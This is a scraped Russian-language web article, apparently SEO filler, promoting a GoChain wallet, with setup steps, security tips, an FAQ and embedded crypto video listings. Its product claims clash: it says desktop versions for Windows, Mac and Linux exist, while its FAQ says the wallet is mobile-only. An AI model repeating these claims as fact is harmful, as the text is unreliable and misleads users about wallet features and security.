    </a>
    </div><div class="lwptoc_item">    <a href="#kriptoshemy_gitcoin_passport_-_gajd_po_zarabotku_36">
                    <span class="lwptoc_item_number">15.9</span>
                <span class="lwptoc_item_label">КРИПТОСХЕМЫ: Gitcoin Passport – ГАЙД по ЗАРАБОТКУ #36</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#novij_sajt_dla_zarobitku_trx_tron_bez_vlozen_v_ukraini_tronpick_ak_zarobiti_kriptovalutu">
                    <span class="lwptoc_item_number">15.10</span>
                <span class="lwptoc_item_label">НОВИЙ САЙТ ДЛЯ ЗАРОБІТКУ TRX TRON Без Вложень в Україні. TronPick Як Заробити Криптовалюту</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_dobavit_token_v_kriptokoselek_absolutno_luboj">
                    <span class="lwptoc_item_number">15.11</span>
                <span class="lwptoc_item_label">КАК ДОБАВИТЬ ТОКЕН В КРИПТОКОШЕЛЕК | АБСОЛЮТНО ЛЮБОЙ!</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdat_svoj_token_shema_zarabotka_token_gold">
                    <span class="lwptoc_item_number">15.12</span>
                <span class="lwptoc_item_label">КАК СОЗДАТЬ СВОЙ ТОКЕН | СХЕМА ЗАРАБОТКА | ТОКЕН GOLD</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kriptokoselek_trustwallet_ustanovka_perevody_i_obmeny_stejking_dex_i_dapps_wallet_connect">
                    <span class="lwptoc_item_number">15.13</span>
                <span class="lwptoc_item_label">🔵 КРИПТОКОШЕЛЕК TrustWallet / Установка, Переводы и Обмены, Стейкинг, DEX и DApps, Wallet Connect</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdat_bumaznye_kripto_koselki_lucsij_podarok_kriptanu">
                    <span class="lwptoc_item_number">15.14</span>
                <span class="lwptoc_item_label">Как создать бумажные крипто кошельки? Лучший подарок криптану</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdat_i_ispolzovat_multivalutnyj_zelcore_koselek_na_platformah_windows_i_android">
                    <span class="lwptoc_item_number">15.15</span>
                <span class="lwptoc_item_label">Как Создать и Использовать Мультивалютный Zelcore Кошелек на Платформах Windows и Android</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_polzovatsa_metamask_v_2022_hranenie_kripty_otpravka_tokenov_vybor_setej_i_nastrojka">
                    <span class="lwptoc_item_number">15.16</span>
                <span class="lwptoc_item_label">Как пользоваться Metamask в 2022? Хранение крипты, отправка токенов, выбор сетей и настройка</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#chatgpt_dla_marketologov_kak_ispolzovat_tekstovye_nejroseti_ctoby_oni_stali_vasim_sotrudnikom">
                    <span class="lwptoc_item_number">15.17</span>
                <span class="lwptoc_item_label">ChаtGPT для маркетологов. Как использовать текстовые нейросети, чтобы они стали вашим сотрудником</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdat_svoj_token_posagovaa_instrukcia">
                    <span class="lwptoc_item_number">15.18</span>
                <span class="lwptoc_item_label">Как создать свой токен? Пошаговая инструкция</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kriptokoselek_s_iskusstvennym_intellektom_-_omt">
                    <span class="lwptoc_item_number">15.19</span>
                <span class="lwptoc_item_label">КРИПТОКОШЕЛЕК С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ – OMT</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdat_token_professionalno_kak_razmestit_token_na_birze_pancakeswap_provesti_ico_ili_ido">
                    <span class="lwptoc_item_number">15.20</span>
                <span class="lwptoc_item_label">Как создать токен профессионально? Как разместить токен на бирже pancakeswap? Провести ICO или IDO?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#multiakkaunty_kak_pravilno_sozdavat_i_popolnat_koselki">
                    <span class="lwptoc_item_number">15.21</span>
                <span class="lwptoc_item_label">Мультиаккаунты. Как правильно создавать и пополнять кошельки.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_zarabotat_na_sobstvennom_tokene_v_2023_godu">
                    <span class="lwptoc_item_number">15.22</span>
                <span class="lwptoc_item_label">Как заработать на собственном токене в 2023 году?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kriptokoselek_trustwallet_2023_bolsoj_gajd_dla_novickov">
                    <span class="lwptoc_item_number">15.23</span>
                <span class="lwptoc_item_label">Криптокошелек TrustWallet (2023). Большой гайд для новичков</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#koselek_polkadot_js_dla_dot_glmr_aca_astr_i_td_kak_polzovatsa1">
                    <span class="lwptoc_item_number">15.24</span>
                <span class="lwptoc_item_label">КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?</span>
    </a>
    </div></div></div></div></div>
</div></div>
<p><strong>GoChain</strong> – это блокчейн платформа, разработанная для быстрых и масштабируемых транзакций. Она предназначена для создания и развития децентрализованных приложений, которые работают надежно и эффективно.</p>
<h3><span id="glavnye_osobennosti_gochain">Главные особенности GoChain:</span></h3>
<ul>
<li><em>Быстрота:</em> благодаря использованию протокола Proof of Reputation и оптимизации алгоритмов, GoChain способен обрабатывать транзакции с высокой скоростью.</li>
<li><em>Масштабируемость:</em> платформа обладает возможностью горизонтального масштабирования, что позволяет ей обрабатывать большое количество транзакций без потери производительности.</li>
<li><em>Безопасность:</em> благодаря использованию протокола Proof of Reputation, GoChain обеспечивает высокий уровень безопасности данных.</li>
</ul>
<h3><span id="preimusestva_ispolzovania_gochain">Преимущества использования GoChain:</span></h3>
<ol>
<li><em>Экономичность:</em> благодаря низким комиссиям за транзакции, использование GoChain позволяет сэкономить средства.</li>
<li><em>Удобство использования:</em> создание и управление кошельком в GoChain легко и интуитивно понятно даже для новичков.</li>
<li><em>Надежность:</em> благодаря использованию передовых технологий и обеспечению безопасности, GoChain гарантирует надежность и целостность ваших данных.</li>
</ol>
<p>Если вы ищете надежную и эффективную блокчейн платформу для разработки своих децентрализованных приложений, GoChain – это отличный выбор!</p>
<h2><span id="vaznost_hranenia_tokena">Важность хранения токена</span></h2>
<p>В современном мире цифровых активов становится все больше, а значит, необходимость надежного хранения токенов становится ключевой задачей. Независимо от того, являетесь ли вы инвестором, торговцем или просто пользователем, правильное и безопасное хранение токенов является неотъемлемой частью вашего участия в мире криптовалют.</p>
<p>Правильно выбранный кошелек для хранения токенов обеспечивает надежную защиту от хакерских атак и кражи средств. Кроме того, использование специализированного кошелька позволяет иметь полный контроль над вашими активами, а также быстро и удобно осуществлять транзакции.</p><script type="rocketlazyloadscript" data-noptimize="" data-wpfc-render="false">
/* <!-- lwptocEncodedData PCFbQ0RBVEFbICovCmZwbV9zdGFydCggInRydWUiICk7Ci8qIF1dPg== --> */
</script>

<p>Хранение токенов на кошельке GoChain является идеальным вариантом для всех, кто хочет обеспечить высокую безопасность и простоту использования. Кошелек GoChain предлагает удобный интерфейс, множество функциональных возможностей и высокую степень защиты, чтобы вы могли быть уверены в сохранности своих токенов.</p>
<h3><span id="preimusestva_ispolzovania_koselka_gochain">Преимущества использования кошелька GoChain:</span></h3>
<ul>
<li>Мощная система шифрования для защиты ваших активов</li>
<li>Возможность создания нескольких адресов для различных целей</li>
<li>Высокая скорость транзакций и поддержка различных сетей</li>
<li>Возможность управления токенами и участие в стейкинге</li>
<li>Быстрый и удобный доступ к вашим активам через веб-интерфейс или мобильное приложение</li>
</ul>
<p>Не откладывайте важные решения на потом. Обеспечьте безопасное хранение и управление своими токенами с помощью кошелька GoChain. Защитите свои активы и наслаждайтесь комфортом использования, который предлагает этот надежный и функциональный кошелек.</p>
<h2><span id="bezopasnost_hranenia_tokena">Безопасность хранения токена</span></h2>
<p>Когда дело касается хранения токена GoChain, безопасность является нашим первостепенным приоритетом. Мы предлагаем надежный и защищенный кошелек, который поможет вам уверенно хранить свои токены и защитить их от несанкционированного доступа.</p>
<p>Наш кошелек GoChain использует передовые технологии шифрования, чтобы гарантировать, что ваш токен остается безопасным. Мы также предоставляем возможность включить двухфакторную аутентификацию, что обеспечивает еще больший уровень безопасности.</p>
<h3><span id="klucevye_osobennosti_bezopasnosti_nasego_koselka">Ключевые особенности безопасности нашего кошелька:</span></h3>
<ul>
<li><strong>Шифрование данных:</strong> Ваши личные данные и токены шифруются, чтобы предотвратить доступ третьих лиц.</li>
<li><strong>Двухфакторная аутентификация:</strong> Вы можете настроить дополнительный уровень защиты, чтобы гарантировать, что только вы можете получить доступ к вашему кошельку.</li>
<li><strong>Резервное копирование и восстановление:</strong> Мы предлагаем возможность создать резервные копии ваших ключей, чтобы вы не потеряли доступ к своим токенам в случае утери кошелька.</li>
<li><strong>Мультиподпись:</strong> Мы поддерживаем мультиподпись для большей безопасности ваших транзакций и обеспечения контроля над вашими средствами.</li>
</ul>
<p>Не важно, являетесь ли вы новичком или опытным криптовалютным инвестором, наш кошелек GoChain предлагает надежное и безопасное решение для хранения вашего токена. Вы можете быть уверены, что ваши средства находятся под надежной защитой.</p>
<h2><span id="preimusestva_hranenia_tokena">Преимущества хранения токена</span></h2>
<h3><span id="nadeznost">Надежность</span></h3>
<p>Хранение токена GoChain на кошельке гарантирует высокую надежность и безопасность ваших активов. Защита средств осуществляется с применением современных криптографических методов, что обеспечивает непроницаемость вашего кошелька от несанкционированного доступа.</p>
<h3><span id="udobstvo_ispolzovania">Удобство использования</span></h3>
<p>Создание и использование кошелька GoChain для хранения токена позволяет легко управлять вашими активами. Вы можете легко отправлять и получать токены, контролировать историю транзакций, а также устанавливать дополнительные настройки для повышения безопасности и удобства использования.</p>
<h3><span id="decentralizacia">Децентрализация</span></h3>
<p>GoChain является блокчейн-платформой, основанной на концепции децентрализации. Хранение токена GoChain на кошельке позволяет вам принять участие в глобальной сети и стать частью децентрализованной экономики. Вы сами контролируете свои активы и не зависите от центральных органов управления.</p>
<h3><span id="bonusy_i_voznagrazdenia">Бонусы и вознаграждения</span></h3>
<p>Хранение токена GoChain на кошельке может принести вам дополнительные бонусы и вознаграждения. Некоторые проекты, развивающиеся на платформе GoChain, предлагают своим держателям токенов дополнительные бонусы за участие в определенных мероприятиях или предоставляют вознаграждения за хранение токенов на кошельке.</p>
<h2><span id="sozdanie_koselka_gochain">Создание кошелька GoChain</span></h2>
<h3><span id="zasitite_svoi_tokeny_gochain_s_pomosu_koselka_gochain">Защитите свои токены GoChain с помощью кошелька GoChain</span></h3>
<p><strong>Храните свои токены GoChain в безопасности с помощью кошелька GoChain. </strong>Создание кошелька GoChain – простой и надежный способ защитить свои криптовалютные активы от кражи и потери. Ваш кошелек будет подключен к блокчейну GoChain, позволяя вам безопасно хранить и управлять своими токенами.</p>
<h3><span id="preimusestva_sozdania_koselka_gochain">Преимущества создания кошелька GoChain</span></h3>
<ul>
<li>Простота использования: создание кошелька GoChain не требует сложной настройки или технических навыков. Вам понадобится всего несколько минут, чтобы создать свой кошелек и начать использовать его.</li>
<li>Высокий уровень безопасности: кошелек GoChain обеспечивает надежную защиту вашего аккаунта и токенов. Ваши приватные ключи хранятся локально на вашем устройстве, что минимизирует риск их кражи.</li>
<li>Удобство управления активами: с помощью кошелька GoChain вы сможете легко отправлять и получать токены GoChain, следить за балансом своего кошелька и проводить другие операции с вашими активами.</li>
<li>Поддержка различных платформ: кошелек GoChain доступен для использования на различных операционных системах, включая Windows, Mac и Linux. Вы сможете получить доступ к своим токенам и управлять ими с любого устройства.</li>
</ul>
<h3><span id="kak_sozdat_koselek_gochain">Как создать кошелек GoChain</span></h3>
<ol>
<li>Скачайте кошелек GoChain с официального сайта на ваше устройство.</li>
<li>Установите и запустите кошелек.</li>
<li>Создайте новый кошелек, введите необходимую информацию и сохраните приватные ключи в надежном месте. Помните, что без приватных ключей вы не сможете получить доступ к вашим токенам.</li>
<li>После создания кошелька, вы сможете получить свой уникальный адрес, на который можно отправлять токены GoChain или получать их от других пользователей.</li>
</ol>
<p><em>Защитите свои токены GoChain с помощью надежного и удобного кошелька GoChain. Создайте свой кошелек сегодня и начните управлять своими криптовалютными активами с легкостью.</em></p>
<h2><span id="registracia_na_platforme">Регистрация на платформе</span></h2>
<p>Добро пожаловать на нашу платформу! У нас вы можете зарегистрироваться и получить доступ к широкому спектру возможностей.</p>
<p>Чтобы приступить к использованию нашей платформы, вам потребуется создать учетную запись. Это надежный процесс, который гарантирует безопасность ваших данных.</p>
<p>Для регистрации на платформе заполните простую форму с необходимой информацией, включая ваше имя, адрес электронной почты и пароль. Убедитесь, что пароль сложный и надежный, чтобы обеспечить защиту вашей учетной записи.</p>
<h3><span id="preimusestva_registracii_na_nasej_platforme">Преимущества регистрации на нашей платформе:</span></h3>
<ul>
<li>Доступ к эксклюзивным функциям и сервисам;</li>
<li>Возможность управлять своей учетной записью и личными данными;</li>
<li>Получение информации о новых акциях и специальных предложениях;</li>
<li>Возможность быстрого и удобного заказа товаров или услуг;</li>
<li>Индивидуальный подход и качественная поддержка от команды нашей платформы.</li>
</ul>
<p>Не упустите возможность присоединиться к нашей платформе уже сегодня! Зарегистрируйтесь сейчас и начните пользоваться всеми выгодами наших услуг.</p>
<h2><span id="generacia_publicnogo_i_privatnogo_klucej">Генерация публичного и приватного ключей</span></h2>
<p>При создании кошелька GoChain для хранения токена GoChain, одним из важных шагов является генерация публичного и приватного ключей. Именно эти ключи обеспечивают безопасность и неподдельность ваших токенов.</p>
<p><strong>Публичный ключ</strong> – это уникальный идентификатор, который можно сравнить с вашим банковским номером счета. Этот ключ можно распространять публично, так как он не соответствует вашему приватному ключу и не позволяет получить доступ к вашим средствам. Публичный ключ используется для получения токенов на ваш кошелек и для проверки подписи транзакций.</p>
<p><strong>Приватный ключ</strong> – это секретная информация, которая дает вам полный контроль над вашими токенами. Никому не рекомендуется раскрывать приватный ключ, так как это может привести к потере всех ваших средств. Приватный ключ используется для подписи транзакций и доступа к вашему кошельку.</p>
<p>Генерирование публичного и приватного ключей для вашего кошелька GoChain осуществляется при создании нового кошелька. Вы можете использовать различные инструменты и программы для генерации этих ключей, следуя инструкциям и рекомендациям GoChain. Не забывайте сохранять свои ключи в безопасном месте и не раскрывать их никому, чтобы обезопасить свои средства.</p>
<h2><span id="peredaca_tokena_na_koselek">Передача токена на кошелек</span></h2>
<p>Теперь Вы можете легко и безопасно передать свой токен на кошелек GoChain. Просто следуйте этим простым шагам:</p>
<ol>
<li><strong>Создайте кошелек GoChain:</strong> Зарегистрируйтесь на платформе GoChain и создайте себе персональный кошелек. Ваш кошелек будет защищен надежными механизмами безопасности, чтобы обеспечить сохранность Ваших токенов.</li>
<li><strong>Загрузите токены:</strong> После создания кошелька, Вам нужно будет загрузить Ваши токены на кошелек GoChain. Войдите в свою учетную запись и выберите опцию “Загрузить токены”. Следуйте инструкциям, чтобы переместить токены на кошелек.</li>
<li><strong>Проверьте баланс:</strong> После загрузки токенов на кошелек, убедитесь, что баланс отображается правильно. Это важно, чтобы убедиться, что Ваши токены были успешно переданы.</li>
<li><strong>Передача токена:</strong> Теперь, когда Ваши токены находятся на кошельке GoChain, Вы можете осуществлять их передачу. Просто выберите опцию “Передать токен” и введите адрес получателя, количество токенов для передачи и подтвердите операцию. Ваши токены будут мгновенно переведены на указанный адрес.</li>
</ol>
<p>Создавайте и управляйте своими токенами на кошельке GoChain, и наслаждайтесь простотой и безопасностью операций с криптовалютой.</p>
<h2><span id="izvlecenie_tokena_iz_koselka">Извлечение токена из кошелька</span></h2>
<p>Извлечение токена из кошелька – это процесс, который позволяет владельцам GoChain кошельков легко и безопасно извлекать свои токены из их кошельков. Это особенно полезно, когда владелец хочет отправить или продать свои токены.</p>
<p>Чтобы извлечь токен из кошелька, владельцу необходимо выполнить несколько шагов. Во-первых, нужно открыть свой GoChain кошелек и войти в него с помощью своих учетных данных. Затем следует найти раздел “Извлечение токена” или аналогичный раздел, предоставляемый кошельком.</p>
<p>Далее, владелец должен выбрать нужный токен для извлечения и указать количество токенов, которые он хочет извлечь. После этого нужно указать адрес кошелька, на который будут отправлены извлеченные токены. Важно внимательно проверить адрес кошелька перед отправкой, чтобы избежать ошибок и потери токенов.</p>
<p>После заполнения всех необходимых полей и подтверждения операции, процесс извлечения токена начнется. Владелец будет уведомлен о статусе операции и получит подтверждение, когда токены успешно извлечены из его кошелька и отправлены на указанный адрес. Все это происходит быстро и эффективно, обеспечивая удобство и безопасность для пользователей GoChain кошельков.</p>
<h2><span id="zasita_koselka">Защита кошелька</span></h2>
<p>Ваш кошелек GoChain – это хранилище ваших токенов GoChain, и мы понимаем, что для вас важно обеспечить его максимальную безопасность. Мы предоставляем надежные инструменты и рекомендации, которые помогут защитить ваш кошелек и предотвратить несанкционированный доступ к вашим средствам.</p>
<h3><span id="sozdajte_nadeznyj_parol">Создайте надежный пароль</span></h3>
<p>Ваш пароль является первым и основным уровнем защиты кошелька. Рекомендуется использовать длинный пароль, состоящий из различных символов, цифр и букв в верхнем и нижнем регистрах. Избегайте использования очевидных паролей, таких как даты рождения или имена людей, которые могут быть легко угаданы.</p>
<h3><span id="hranite_rezervnye_kopii">Храните резервные копии</span></h3>
<p>Создавайте регулярные резервные копии кошелька GoChain, чтобы защитить свои токены в случае потери или повреждения устройства. Рекомендуется хранить копии в надежном месте, вне пределов компьютера или устройства, где хранится ваш основной кошелек.</p>
<h3><span id="ispolzujte_dvuhfaktornuu_autentifikaciu">Используйте двухфакторную аутентификацию</span></h3>
<p>Для дополнительного уровня безопасности рекомендуется включить двухфакторную аутентификацию, чтобы защитить свой кошелек от несанкционированного доступа. Это позволяет вам вводить дополнительный код, который генерируется на вашем мобильном устройстве при каждой попытке входа в кошелек.</p>
<p>Мы создаем кошелек GoChain с учетом ваших потребностей в безопасности и стремимся обеспечить максимальную защиту ваших токенов. Следуйте рекомендациям по защите и храните ваши средства в безопасности.</p>
<h2><span id="ispolzovanie_silnogo_parola">Использование сильного пароля</span></h2>
<h3><span id="zasitite_svoi_sredstva_s_pomosu_nadeznogo_parola">Защитите свои средства с помощью надежного пароля</span></h3>
<p>Создание и использование сильного пароля является важной мерой безопасности при работе с кошельком GoChain. Это поможет защитить ваши средства от несанкционированного доступа и потенциальных кибератак.</p>
<p><strong>Придерживайтесь следующих рекомендаций, чтобы создать сильный пароль:</strong></p>
<ul>
<li>Используйте комбинацию заглавных и строчных букв.</li>
<li>Используйте в пароле цифры и специальные символы.</li>
<li>Не используйте персональную информацию или очевидные комбинации.</li>
<li>Создайте длинный пароль, содержащий не менее 8 символов.</li>
</ul>
<p><strong>Не делайте компромиссов в безопасности.</strong></p>
<p>Не используйте один и тот же пароль для различных сервисов. Рекомендуется использовать уникальный пароль для вашего кошелька GoChain и периодически его изменять. Также рекомендуется использовать двухфакторную аутентификацию для повышения безопасности.</p>
<p>Защитите свои средства и обеспечьте безопасность вашего кошелька GoChain с помощью сильного пароля!</p>
<h2><span id="ispolzovanie_dvuhfaktornoj_autentifikacii">Использование двухфакторной аутентификации</span></h2>
<p>Двухфакторная аутентификация – это безопасный способ защиты вашего кошелька GoChain от несанкционированного доступа. Зачастую, использование только пароля не обеспечивает достаточной безопасности, поскольку пароли могут быть украдены или подобраны. В то время как с использованием двухфакторной аутентификации ваш аккаунт будет защищен еще одним уровнем безопасности.</p>
<p>Двухфакторная аутентификация работает следующим образом: после успешного ввода пароля, система отправляет SMS-сообщение на зарегистрированный вами номер телефона или генерирует временный код, который вы должны ввести для подтверждения входа в ваш кошелек. Это обеспечивает защиту от несанкционированного доступа к вашему аккаунту даже в случае утечки пароля.</p>
<p>Одна из важных особенностей двухфакторной аутентификации – возможность ее отключения, если она становится неудобной или вы временно потеряли доступ к своему телефону. Это позволяет вам настраивать уровень безопасности и комфорт использования своего кошелька GoChain.</p>
<p>Используйте двухфакторную аутентификацию, чтобы защитить свой кошелек GoChain от потенциальных угроз и быть уверенным, что ваши цифровые активы в надежных руках.</p>
<h2><span id="itogi">Итоги</span></h2>
<p>После создания вашего кошелька GoChain для хранения токена GoChain, вы получите множество преимуществ.</p>
<ul>
<li><strong>Безопасное хранение</strong>: Ваш кошелек GoChain обеспечивает высокую степень безопасности для хранения ваших токенов GoChain. Все данные, связанные с вашим кошельком, защищены шифрованием и многофакторной аутентификацией.</li>
<li><strong>Легкость использования</strong>: Ваш кошелек GoChain предоставляет простой и интуитивно понятный интерфейс, что делает его идеальным как для новичков, так и для опытных пользователей.</li>
<li><strong>Поддержка токенов GoChain</strong>: Ваш кошелек GoChain позволяет вам управлять и хранить не только токены GoChain, но и другие токены, основанные на протоколе GoChain.</li>
</ul>
<p>Теперь вы можете быть уверены в безопасности и удобстве хранения ваших токенов GoChain с кошельком GoChain. Получите свой кошелек сегодня и начните использовать все преимущества, которые он предлагает!</p>
</div>
<div class="faq">
<h2><span id="vopros-otvet">Вопрос-ответ:</span></h2>
<h4><span id="kak_sozdat_koselek_gochain_dla_hranenia_tokena_gochain">Как создать кошелек GoChain для хранения токена GoChain?</span></h4>
<p>Для создания кошелька GoChain необходимо скачать официальное приложение GoChain Wallet на свой устройство (доступно для iOS и Android), затем следовать инструкциям по созданию нового кошелька.</p>
<h4><span id="kakie_preimusestva_imeet_koselek_gochain_dla_hranenia_tokena_gochain">Какие преимущества имеет кошелек GoChain для хранения токена GoChain?</span></h4>
<p>Кошелек GoChain предоставляет высокую степень безопасности, поддерживает множество токенов, имеет удобный интерфейс, позволяет быстро и легко отправлять и получать токены, а также осуществлять участие в децентрализованных приложениях.</p>
<h4><span id="kakie_sistemnye_trebovania_dla_ustanovki_koselka_gochain">Какие системные требования для установки кошелька GoChain?</span></h4>
<p>Для установки кошелька GoChain на устройство с операционной системой iOS требуется версия не ниже iOS 9.0. Для устройств на операционной системе Android требуется версия не ниже Android 6.0.</p>
<h4><span id="mozno_li_ispolzovat_koselek_gochain_na_neskolkih_ustrojstvah">Можно ли использовать кошелек GoChain на нескольких устройствах?</span></h4>
<p>Да, кошелек GoChain можно использовать на нескольких устройствах. Для этого необходимо сделать резервную копию приватного ключа кошелька и восстановить его на другом устройстве.</p>
<h4><span id="kak_bezopasno_sohranit_privatnyj_kluc_koselka_gochain">Как безопасно сохранить приватный ключ кошелька GoChain?</span></h4>
<p>Для безопасного сохранения приватного ключа кошелька GoChain рекомендуется использовать аппаратный кошелек или хранить его в надежном и защищенном месте, не доступном для посторонних лиц.</p>
<h4><span id="mozno_li_vosstanovit_dostup_k_koselku_gochain_esli_poteran_privatnyj_kluc">Можно ли восстановить доступ к кошельку GoChain, если потерян приватный ключ?</span></h4>
<p>Нет, восстановить доступ к кошельку GoChain без приватного ключа невозможно. Поэтому очень важно бережно хранить свой приватный ключ и делать резервные копии.</p>
<h4><span id="kakie_riski_svazany_s_ispolzovaniem_koselka_gochain">Какие риски связаны с использованием кошелька GoChain?</span></h4>
<p>При использовании кошелька GoChain могут быть риски потери токенов в случае утери приватного ключа или взлома кошелька. Также возможны фишинговые атаки и мошенничество, поэтому необходимо быть осторожным и не передавать свои данные третьим лицам.</p>
<h4><span id="kak_proishodit_otpravka_i_polucenie_tokena_gochain_cerez_koselek">Как происходит отправка и получение токена GoChain через кошелек?</span></h4>
<p>Для отправки токенов GoChain через кошелек необходимо ввести адрес получателя и указать количество отправляемых токенов. Для получения токенов необходимо предоставить свой адрес кошелька отправителю.</p>
<h4><span id="kakie_komissii_vzimautsa_za_otpravku_tokena_gochain_cerez_koselek">Какие комиссии взимаются за отправку токена GoChain через кошелек?</span></h4>
<p>За отправку токена GoChain через кошелек может взиматься небольшая комиссия в токенах GoChain или в другой криптовалюте. Размер комиссии зависит от общего объема транзакции и текущих условий на рынке.</p>
<h4><span id="mogu_li_a_hranit_tokeny_drugih_kriptovalut_v_koselke_gochain">Могу ли я хранить токены других криптовалют в кошельке GoChain?</span></h4>
<p>Да, кошелек GoChain поддерживает хранение множества различных токенов, включая другие криптовалюты. Для хранения токенов необходимо добавить их в кошелек, следуя инструкциям приложения.</p>
<h4><span id="mozno_li_ispolzovat_koselek_gochain_dla_ucastia_v_decentralizovannyh_prilozeniah">Можно ли использовать кошелек GoChain для участия в децентрализованных приложениях?</span></h4>
<p>Да, кошелек GoChain поддерживает участие в децентрализованных приложениях, таких как смарт-контракты и ICO. Для этого необходимо подключить свой кошелек к нужному приложению и следовать инструкциям.</p>
<h4><span id="kak_osusestvit_perevod_tokena_gochain_na_birzu_cerez_koselek">Как осуществить перевод токена GoChain на биржу через кошелек?</span></h4>
<p>Для перевода токена GoChain на биржу через кошелек необходимо открыть раздел “Отправить” в приложении кошелька, указать адрес биржи и количество отправляемых токенов. Затем следует подтвердить и отправить транзакцию.</p>
<h4><span id="kak_bystro_polucit_podderzku_v_slucae_problem_s_koselkom_gochain">Как быстро получить поддержку в случае проблем с кошельком GoChain?</span></h4>
<p>В случае проблем с кошельком GoChain можно обратиться в службу поддержки разработчиков. Контактные данные и способы связи с поддержкой указаны на сайте официального приложения GoChain Wallet.</p>
<h4><span id="mogu_li_a_ustanovit_koselek_gochain_na_komputer">Могу ли я установить кошелек GoChain на компьютер?</span></h4>
<p>Пока что кошелек GoChain доступен только для установки на мобильных устройствах с операционной системой iOS или Android. Версия для компьютера пока не выпущена.</p>
</div>
<div class="movie">
<h2><span id="video">Видео:</span></h2>
<h3><span id="koselek_polkadot_js_dla_dot_glmr_aca_astr_i_td_kak_polzovatsa">КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?</span></h3>
<p>КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ? by Мысли инвестора 1 year ago 14 minutes, 10 seconds 1,978 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_16RTlIUCPhU" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F16RTlIUCPhU%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/16RTlIUCPhU"><meta itemprop="duration" content="PT14M11S"><meta itemprop="uploadDate" content="2022-05-23T10:54:26Z"></div><div id="lyte_16RTlIUCPhU" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F16RTlIUCPhU%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/16RTlIUCPhU" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F16RTlIUCPhU%2F0.jpg" alt="КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Кошелек Polkadot js для токенов DOT и других монет смежных сетей. Бесплатный курс по крипте с нуля 👉 https://t.me/CryptoPPostbot , очень советую новичкам! Как пользоваться Polkadot JS, какие инвестиционные возможности предоставляет кошелек. 🚀 Подписывайтесь на мой telegram-канал по крипте - https://t.me/+iHOexOnpieRmNjMy ⚡️ Установка кошелька - https://polkadot.js.org/extension/ ⚡️ Внутрянка кошелька - https://polkadot.js.org/apps/ 🔥 Группа ВКонтакте (по инвестициям) - https://vk.com/investnaforex Polkadot js - это, можно сказать, фирменный кошелек для DOT и токенов других проектов, связанных с сетью. Те компании, которые занимают место, получают свой парачейн в сети, становятся активны в кошельке, то есть, их токенами тоже можно управлять из того же Polkadot js. При регистрации не забудьте записать фразу из кодовых слов на случай восстановления доступа! Кроме того, советую сохранить на отдельной флешке файл восстановления. Да, все верно, токены DOT позволяют иметь пассивный доход. Это означает, что, временно блокируя свою криптовалюту DOT, мы получаем возможность зарабатывать токены тех проектов, за которые мы проголосовали на аукционе парачейнов. Криптовалюта Polkadot интересна и с инвестиционной точки зрения, ведь ее стоимость во многом будет зависит от успешности тех проектов, которые &quot;развертываются&quot; на базе сети Полкадот. Участвовать в кроудлонах, вложить свои DOT на время для получения пассивного дохода - может стать неплохой инвестиционной идеей. #dot #polkadot #кошелек"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="top_5_koselkov_dla_kriptovalut_2023_gde_hranit_kriptovalutu_kakoj_kriptokoselek_vybrat">Топ 5 кошельков для криптовалют 2023. Где хранить криптовалюту. Какой криптокошелек выбрать.</span></h3>
<p>Топ 5 кошельков для криптовалют 2023. Где хранить криптовалюту. Какой криптокошелек выбрать. by CRYPTO IN TIME 6 months ago 12 minutes, 2 seconds 59,880 views</p>
